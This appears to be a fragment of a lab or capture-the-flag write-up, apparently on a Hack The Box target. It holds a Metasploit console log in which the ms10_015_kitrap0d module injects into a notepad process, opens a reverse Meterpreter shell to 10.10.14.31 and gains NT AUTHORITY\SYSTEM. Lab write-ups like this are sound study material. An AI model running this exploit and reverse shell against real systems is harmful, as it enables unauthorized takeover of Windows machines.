 msf6 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 10.10.14.31:4445
[*] Launching notepad to host the exploit...
[+] Process 3744 launched.
[*] Reflectively injecting the exploit DLL into 3744...
[*] Injecting exploit into 3744 ...
[*] Exploit injected. Injecting payload into 3744...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (175174 bytes) to 10.10.10.5
[*] Meterpreter session 4 opened (10.10.14.31:4445 -> 10.10.10.5:49175) at 2021-01-06 14:59:25 +0100
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >